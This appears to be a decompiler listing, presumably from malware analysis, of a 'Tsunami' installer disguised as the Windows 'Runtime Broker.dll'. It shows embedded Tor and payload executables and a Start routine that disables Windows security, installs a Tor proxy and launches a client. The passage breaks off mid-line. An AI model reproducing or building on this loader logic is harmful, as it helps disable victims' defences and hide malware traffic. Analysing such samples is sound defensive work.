 Assembly Explorer
Runtime Broker (1.0.0.0)
Runtime Broker.dll
PE
Riferimenti Tipo
Riferimenti
Risorse
TsunamiInstaller.Resource1.reso
tor_exe
Tsunami_Payload_exe
{ } -
{ } Microsoft.CodeAnalysis
{ } System.Runtime.CompilerServices
{ } Tsunami.Core.App
{ } Tsunami.Core.Common
{ } Tsunami.Core.Cryptography
{ } Tsunami.Core.OS
{ } TsunamiInstaller
Program @02000005
Tipo base e interfacce
Tipi derivati
.cctor() : void @0600000A
CheckForUpdates() : bool @
DisableWindowsSecurity() :
ExecuteTsunamiClient(bool)
Main() : void @06000005
Start() : void @06000006
CheckedForUpdates : bool @
ClientDirPath : string @0400
ClientExePath : string @040
ClientRunning : bool @0400
Resource1 @02000008
Tipo base e interfacce
Tipi derivati
Resource1() : void @060000
Culture : CultureInfo @1700
Program
4 using System.Runtime.CompilerServices;
5 using System.Threading;
6 using Syroot.Windows.IO;
7 using Tsunami.Core.App;
8 using Tsunami.Core.Common;
9 using Tsunami.Core.Cryptography;
10 using Tsunami.Core.OS;
11
12 namespace TsunamiInstaller
13 {
14 // Token: 0x02000005 RID: 5
15 [NullableContext(1)]
16 [Nullable(0)]
17 public static class Program
18 {
19 // Token: 0x06000005 RID: 5 RVA: 0x00002086 File Offset: 0x00000286
20 public static void Main()
21 {
22 Meta.Init(UsageType.TsunamiInstaller, "1.0.0");
23 Program.Start();
24 for (;;)
25 {
26 Thread.Sleep(250);
27 }
28 }
29
30 // Token: 0x06000006 RID: 6 RVA: 0x000020A4 File Offset: 0x000002A4
31 private static void Start()
32 {
33 Program.DisableWindowsSecurity();
34 TorProxy.Install();
35 TorProxy.Start();
36 while (!Program.CheckForUpdates())
37 {
38 if (!Program.ClientRunning)
39 {
40 Logger.LogInfo("Program.Start", "Failed to check for update